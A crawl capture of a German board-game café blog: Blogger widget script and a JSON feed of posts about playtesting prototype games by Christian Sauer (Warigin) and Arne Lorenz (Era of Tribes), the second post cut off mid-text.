'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ludumholiker hat Feedback bekommen - Teil2 ', 'description': '  Zuerst mal ist mein Problem mit den immer neuen Spielen und dem Platzmangel einigen nicht unbekannt. Auch der Konsumterror, immer neues da...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg', 'url': 'http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3394163983507569779}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'headerright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1249155727-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.brettspielen.koeln/feeds/posts/default/-/Spielautoren?alt=json-in-script&max-results=4&callback=jQuery111007449487244649893_1768920732882&_=1768920732883
body_size: 11885
content:
// API callback
jQuery111007449487244649893_1768920732882({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-615277569091959865"},"updated":{"$t":"2025-12-23T11:18:16.328+01:00"},"category":[{"term":"#Mkelspielt"},{"term":"Facebookbeitrag"},{"term":"Gastautor"},{"term":"Mitspieler"},{"term":"Veranstaltung"},{"term":"#100Sek"},{"term":"#Prototypen"},{"term":"CologneCon"},{"term":"Interviews"},{"term":"Spielautoren"},{"term":"#AltvsNeu"},{"term":"Game vs. Game"}],"title":{"type":"text","$t":"BrettspieleN.Köln"},"subtitle":{"type":"html","$t":"Brettspiele Köln Cafe  Brettspielen in Köln Spielcafe, Gesellschaftsspiele Facebook, Michael Tabel, Brettspiele(n) in Köln Kartenspiel, Rollenspiel, Miniaturen malen, Spielverkauf, Spieltausch, Gruppentreffen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.brettspielen.koeln\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/-\/Spielautoren?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.brettspielen.koeln\/search\/label\/Spielautoren"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-615277569091959865.post-659581049350507747"},"published":{"$t":"2018-10-28T01:42:00.000+02:00"},"updated":{"$t":"2018-12-22T13:25:07.572+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Mkelspielt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Prototypen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spielautoren"}],"title":{"type":"text","$t":"Der Dreier mit Uschi - ein Desaster! - Spielautoren Teil 1- Christian Sauer - Warigin"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqURHYVq_zXvZZIl_E1xJ98SX4CPA2Fv3IwrFmyDYOus69NkpMhyphenhyphencf97q18rkrsURLspGsNFkP_G0hcRWtKQmwgU1XM5sEzyrN5EP2ut5ly5U0GCPgOCfJO8MGYewui8h3Sy5Xp_QzUErb\/s1600\/44478080_301711777225242_3691733190747095040_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqURHYVq_zXvZZIl_E1xJ98SX4CPA2Fv3IwrFmyDYOus69NkpMhyphenhyphencf97q18rkrsURLspGsNFkP_G0hcRWtKQmwgU1XM5sEzyrN5EP2ut5ly5U0GCPgOCfJO8MGYewui8h3Sy5Xp_QzUErb\/s1600\/44478080_301711777225242_3691733190747095040_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1391\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqURHYVq_zXvZZIl_E1xJ98SX4CPA2Fv3IwrFmyDYOus69NkpMhyphenhyphencf97q18rkrsURLspGsNFkP_G0hcRWtKQmwgU1XM5sEzyrN5EP2ut5ly5U0GCPgOCfJO8MGYewui8h3Sy5Xp_QzUErb\/s320\/44478080_301711777225242_3691733190747095040_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIm Kölner Spielcafe habe ich einige Stammgäste. Uschi ist eine davon. Uschi kannte ich aber auch schon bevor wir das SpielCafe hatten. Uschi spielt eher Casualspiele, Ihr Lieblingsspiel ist \"\u003Ca href=\"http:\/\/www.cliquenabend.de\/spiele\/070200-Ohne-Furcht-und-Adel-Neuauflage.html\"\u003EOhne Furcht und Adel\u003C\/a\u003E\" Aber Usch interessiert sich für alle Spiele, auch die ultraharten Strategiebrecher. Unsere Spieler raten ihr manchmal von einigen Spielen ab, weil Spiel und Mitpieler auf unterschiedlichen Leveln sind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sD7yzIPhaTiK5BosSw9_0-M5t1rzn5GHWTwFr_AkWDlg7J9HUxWJptj5GZjs6OYhXLtW59jcxTacJWhEDS3yY_o_VXmo54SE78QECpL4wRZ1i9BnVoJbGspJOVl7oR0Q_1TaPgZKFctB\/s1600\/44370425_702462660133320_155639985490362368_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/-1Q3PCQWFnQ\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-1Q3PCQWFnQ?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/a\u003EMit \"dasHü\" spiele ich auch solche Brecher, die bei Boardgamegeeks auch mal über 4.5 als Schwierigkeit haben. Das sind Spiele an der Grenze zur Spielbarkeit, die arten oft aus in Arbeit und haben den Charme mehrerer Exceltabellen. Meist sind diese Klopper so kleinteilig, dass das aufräumen nach der Partie ein Puzzlespiel nach dem Spiel gleicht, so viele nahezu tausend Markern muss man sortieren. Ein vielfaches mehr benötigt man um die Regeln zu erklären und noch länger um sie zu verstehen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch spiel ja gnadenlos alles und mit jedem. DasHü auch, aber ihr kennt das ja, oft entscheidet nicht das Spiel selbst darüber ob es gut ankommt, meist ist es die Spielrunde selbst zu der es passen muss. Andreas ist unser Extremstregelinhallierer, und wenn er gewinnt, dann auch sehr oft Spielpartien beim ersten Versuch. Ich brauche manchmal erst einen zweiten Versuch um die Lücke im Spielwerk zu finden und erst dann beginnen meine Siegesserien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo begab es sich zu einer Zeit, als ein heiterer Spielautor aus dem weiten Norden, aus der Stadt Hamburgus aufbrach, wacker den weiten Weg auf sich nahm, um sein Werk in unserem schönen Colonia feil zu bieten.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sD7yzIPhaTiK5BosSw9_0-M5t1rzn5GHWTwFr_AkWDlg7J9HUxWJptj5GZjs6OYhXLtW59jcxTacJWhEDS3yY_o_VXmo54SE78QECpL4wRZ1i9BnVoJbGspJOVl7oR0Q_1TaPgZKFctB\/s1600\/44370425_702462660133320_155639985490362368_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sD7yzIPhaTiK5BosSw9_0-M5t1rzn5GHWTwFr_AkWDlg7J9HUxWJptj5GZjs6OYhXLtW59jcxTacJWhEDS3yY_o_VXmo54SE78QECpL4wRZ1i9BnVoJbGspJOVl7oR0Q_1TaPgZKFctB\/s400\/44370425_702462660133320_155639985490362368_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nZuerst einmal wurde der Autor\u0026nbsp;\u003Ca ajaxify=\"\/groups\/member_bio\/bio_dialog\/?group_id=416136278508974\u0026amp;member_id=789159506\u0026amp;ref=floc21\" aria-describedby=\"u_26_1\" aria-owns=\"\" class=\"profileLink\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;l\u0026quot;}\" data-hovercard-prefer-more-content-show=\"1\" data-hovercard-referer=\"ARQiLkQAITDsgWadgFGN9EFjB7JYlKanePFWed97_esZ9J5E3rN2ToApGUkneDCC4Tw\" data-hovercard=\"\/ajax\/hovercard\/user.php?id=789159506\u0026amp;extragetparams=%7B%22__tn__%22%3A%22%2CdlC-R-R%22%2C%22eid%22%3A%22ARA7n000E3Xvk-BbUOJKZP1luRkPkuA6lSOBxcJN9_ayqq-tiqp0xC6GIi_42T6Zigbth3PcK4jBGGg3%22%2C%22hc_ref%22%3A%22ARQiLkQAITDsgWadgFGN9EFjB7JYlKanePFWed97_esZ9J5E3rN2ToApGUkneDCC4Tw%22%2C%22directed_target_id%22%3A416136278508974%2C%22fref%22%3A%22gs%22%2C%22dti%22%3A416136278508974%2C%22hc_location%22%3A%22group%22%7D\" href=\"https:\/\/www.facebook.com\/sauer.christian?fref=gs\u0026amp;__tn__=%2CdlC-R-R\u0026amp;eid=ARA7n000E3Xvk-BbUOJKZP1luRkPkuA6lSOBxcJN9_ayqq-tiqp0xC6GIi_42T6Zigbth3PcK4jBGGg3\u0026amp;hc_ref=ARQiLkQAITDsgWadgFGN9EFjB7JYlKanePFWed97_esZ9J5E3rN2ToApGUkneDCC4Tw\u0026amp;dti=416136278508974\u0026amp;hc_location=group\" id=\"js_g3\" rel=\"dialog\" role=\"button\" style=\"color: #365899; cursor: pointer; font-family: inherit; font-weight: 600; text-decoration-line: none;\"\u003EChristian Sauer\u003C\/a\u003E\u0026nbsp;von unserem Gewusel völlig eingenommen und ich hatte ihn mittendrin gar nicht bemerkt. An dem Abend wurde es mal wieder spät, wir spielten den ganzen Abend an verschiedenen Tischen. Ich wollte aber unbedingt seinen fertigen Prototypen noch anspielen. Als es mal wieder sehr spät dann leerer wurde schoben wir es noch schnell als Absacker durch, denn die Spielregeln sind RatzFatz erklärt und verstanden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAls Mitspieler fanden sich oben eingeführter Andreas \"dasHü\" und ich, wir dachten wir spielen\u0026nbsp; gemeinsam im Team gegen den Autor. Ich habe eine lange Serie wo ich gegen Spielautoren deren eigene Spiele gewinne.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpontan kam aber Casual-Uschi noch dazu und so kam es, dass dasHü und ich im Team zusammen gegen die bis dahin weit unterschätzte Uschi antraten.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWir kooperierten, wir sprachen uns stumm ab, alles fluppte, das Spielchen sollte vorzeitig enden, wie sollte Uschi auch nur die geringste Chance gegen die beiden besten Spieler im Raum haben?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTja... wie beschreib ichs?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWir haben verkackt!\u003Cbr \/\u003E\nUnd zwar so richtig.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTaktisch alles richtig gemacht und trotzdem hab ich von 10 mal würfeln exakt 9 mal unterirdischen Mist gewürfelt, dasHü mit runtergerissen und mit etwas besonders viel Überzeugungsarbeit von Chris hat Uschi es geschafft uns beide gnadenlos vom Tisch zu fegen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFFbTxzWrhqpATDkaAf3_VM07ZrFSY2tqhtGbgMjbh3LUnXsP5CrGYG_HPGs2c0usCpSdXhOPDMLq9bqbeS2yoc9MA2aRdYARb5E-0613JvLyeox6HDP2hOvT4TFfW_8dhJ3ZxceH72yG\/s1600\/44393552_643518022712427_8100316553708306432_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"1390\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFFbTxzWrhqpATDkaAf3_VM07ZrFSY2tqhtGbgMjbh3LUnXsP5CrGYG_HPGs2c0usCpSdXhOPDMLq9bqbeS2yoc9MA2aRdYARb5E-0613JvLyeox6HDP2hOvT4TFfW_8dhJ3ZxceH72yG\/s400\/44393552_643518022712427_8100316553708306432_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003EDas ist soweit nicht schlimm, wären da nicht noch zwei wichtige Punkte!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChris hat für das Spiel auch ne Variante, wo nicht gewürfelt wird, sondern sehr viel taktischer mit Kampfkarten gespielt wird. Aber das Spiel ist schon taktisch genug, denn man kann mit Karten seine Würfel optimieren, mir gelang es aber trotz bester Karten völligen Müll zu würfeln! Kann passieren, Spiele brauchen oft so ein letztes Quäntchen Glück, sonst sind die berechenbar und langweilig.\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EABER \u003C\/b\u003Eseit diesem Tag habe ich Uschis Fluch und verliere alles mögliche wo man würfeln muss! Uschi hatte mir an dem Abend mein komplettes Mojo für 2018 abgesaugt. Ich traue mich schon gar nicht mehr auf eine Scythe Einladung zu reagieren und befürchte, dass meine dortige Siegeserie nach einem Jahr nun enden könnte!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWo baue ich denn nun noch ein, dass wir Chris empfohlen haben, doch noch \"\u003Ca href=\"https:\/\/www.tanelorn.net\/index.php?topic=78269.0\"\u003Eexplodierende Würfel\u003C\/a\u003E\" mit einzubauen? Wir geben Spielautoren nämlich unaufgefordert immer reichlich Feedback mit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExpodierende Würfel gäben einem zB. beim würfeln noch die Möglichkeit eines Rerolls, wenn man die höchstmögliche Augenzahl würfelt. Der nächste Wurf würde dann drauf addiert. So hat man auch bei überstarken Gegner, wenn der Kampf schon aussichtslos gelaufen ist, noch eine winzige Chance und überhaupt noch einen Grund zu würfeln.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMein zweiter Tipp war nicht ernst gemeint.\u003Cbr \/\u003E\nDa an dem Spiel nicht wirklich etwas zu verbessern war, schlug ich vor, beim kickstarten eine Luxus Version mit anzubieten, nicht mit Spielbrett aus Pappe, sondern einem aus edlen echtem Holz, so wie ein Schachbrett.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIrgendwie hat Chris es hinbekommen und dann doch welche aus Acryl dazu packen können. Und die erste Charge vom Brett hatte leider einen Defekt am einen der Ränder, so das er auch noch in allen Schachteln die Bretter nachträglich austauschen musste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChris hatte vorher schon alle Symbole selbst tausende mal in die Holzpöppel eingebrannt!\u003Cbr \/\u003E\nTja so ist das kickstarten manchmal... man zahlt Lehrgeld, oft auch mit echtem Geld und ner Menge Aufwand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZum Spiel selbst, schaut euch das Kickstarter Video und die Seite an. Ich finds toll, denn ein solches Spiel kannte ich nach ca. 2.500 unterschiedlicher gespielten Spiele noch nicht. Es ist als hätte jemand die perfekte liebevolle Melange aus Skat, Stratego und Schach erfunden. Und dann funktioniert es auch noch PERFEKT zu dritt, also 2 gegen 1.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cdiv style=\"color: #1d2129; font-family: helvetica, arial, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; font-family: helvetica, arial, sans-serif; font-size: 14px;\"\u003E\nSpielt möglichst nur nie gegen eine Uschi! :-)\u003C\/div\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENur ums klarzustellen... es lag an Uschi nicht an dasHü oder dem Spiel!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EIch hab seitdem nichts mehr mit Uschi gespielt... bevor ich Uschi nicht schlage vergeht der Fluch wohl nicht!\u003Cbr \/\u003E\u003Cbr \/\u003EBesucht den Autor Christian Sauer auf der SPIEL: 5H129 und kauft unbedingt das Spiel. Nach einer Partie möchte man unbedingt noch eine spielen, und dann noch eine und...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #eff1f3; font-size: 13px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: helvetica, arial, sans-serif; font-size: 14px; margin-bottom: 6px;\"\u003E\n\u003Cdiv style=\"color: #1d2129;\"\u003E\n\u003Cspan style=\"color: #1d2129;\"\u003EZum unterstützen hierlang:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kickstarter.com\/projects\/3-headed-dog\/warigin-a-rapid-pvp-focussed-board-game-for-2-3-ta?ref=project_build\u0026amp;fbclid=IwAR3mdyzydmQHBHNwVSMoo0tiyudvxo5BNXKx_gu_AjIpNZ5d41afyDODFNo\" style=\"background-color: transparent; color: #1d2129;\"\u003E\u003Cb\u003Ekickstarter.com\/warigin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"color: #1d2129; font-family: helvetica, arial, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\nPS: Achja... ich bin mit meinem Foto auf ner Kickstarterseite!\u0026nbsp; Rippidippidip!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #1d2129;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqURHYVq_zXvZZIl_E1xJ98SX4CPA2Fv3IwrFmyDYOus69NkpMhyphenhyphencf97q18rkrsURLspGsNFkP_G0hcRWtKQmwgU1XM5sEzyrN5EP2ut5ly5U0GCPgOCfJO8MGYewui8h3Sy5Xp_QzUErb\/s1600\/44478080_301711777225242_3691733190747095040_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/659581049350507747"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/659581049350507747"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.brettspielen.koeln\/2018\/10\/der-dreier-mit-uschi-ein-desaster.html","title":"Der Dreier mit Uschi - ein Desaster! - Spielautoren Teil 1- Christian Sauer - Warigin"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqURHYVq_zXvZZIl_E1xJ98SX4CPA2Fv3IwrFmyDYOus69NkpMhyphenhyphencf97q18rkrsURLspGsNFkP_G0hcRWtKQmwgU1XM5sEzyrN5EP2ut5ly5U0GCPgOCfJO8MGYewui8h3Sy5Xp_QzUErb\/s72-c\/44478080_301711777225242_3691733190747095040_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-615277569091959865.post-5908016403089413092"},"published":{"$t":"2017-04-08T12:14:00.000+02:00"},"updated":{"$t":"2019-04-08T12:24:02.886+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Mkelspielt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Prototypen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebookbeitrag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spielautoren"}],"title":{"type":"text","$t":"Das Notbier auf der Messe! - Spielautoren Teil 2 - Arne Lorenz - Era of Tribes"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ1P9ea49PpqYYl5MVsDJiJSLNiBCI9W88H3VzjM_DxehceVyett1TA6tuWbH2WA-XqKwgrPUfHOcYEgCUkbtPAI4BEJX2ZDVCrjXSYbnK5zNlYWalBggyuEGso_Dk0aUNgxSwPEWwlIl1\/s1600\/22382340_1772400566123433_1468673005178855270_o.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ1P9ea49PpqYYl5MVsDJiJSLNiBCI9W88H3VzjM_DxehceVyett1TA6tuWbH2WA-XqKwgrPUfHOcYEgCUkbtPAI4BEJX2ZDVCrjXSYbnK5zNlYWalBggyuEGso_Dk0aUNgxSwPEWwlIl1\/s400\/22382340_1772400566123433_1468673005178855270_o.jpg\" width=\"225\" \/\u003E\u003C\/a\u003EArne Lorenz - Era of Tribes (Prototyp)\u003Cbr \/\u003E\u003Cbr \/\u003Eenglish text below!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Ich bin schon gespannt was Du über mein Spiel schreiben wirst!\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch schreib Prototypen, obwohl das Teil schon fertig ausschaut und sich auch so spielt, es aber in der Kaufversion doch noch etwas anders aussehen könnte. Vor allem wird er Spielplan viel größer, was dem Spiel gut tun wird.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMein erstes Fazit war, \"tolles Spiel, würde ich kaufen, weil ich trotz über 1.000 Spiele ein solches nicht besitze\". und doch ist es ein Zivilisationsspiel, so wie man es von dem Ur-Civilization kennt. Es geht um Rohstoffe, Gebiete zu erobern, und um Forschung. Aber dies sind die Eckpunkte von nahezu jedem Spiel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarum mag ich dieses Spiel dann doch?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWeil Spielautor Arne Lorenz selbst ein durch und durch netter Kerl ist, extra von Bremen aus ins SpielCafe nach Köln kommt, mich zwei Tage danach noch in meiner Küche besucht und man so gepämpert kaum noch unabhängig berichten kann?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch hab in letzter Zeit ne Menge Prototypen gespielt, auch sehr gute, mit perfektem Artwork und prima Spielideen, auch meine Meinung ist nicht frei von meinen persönlichen Vorlieben.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWas sind denn meine Vorlieben?\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSDW4_Gt9yWhY46_miZG34aLWkelRU8zf2iOoQxWPScYqXihzWVI-DlaNDYvV9UL7iT4ryZL1Poqd_0zVWAuVUJQ_cRuvGLMDKBG2fVmDTWlo6LQ74lyA7jHUn0jCfjOs_4aoN5SG1z2DH\/s1600\/22382050_1772400509456772_390179774789040359_o.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" 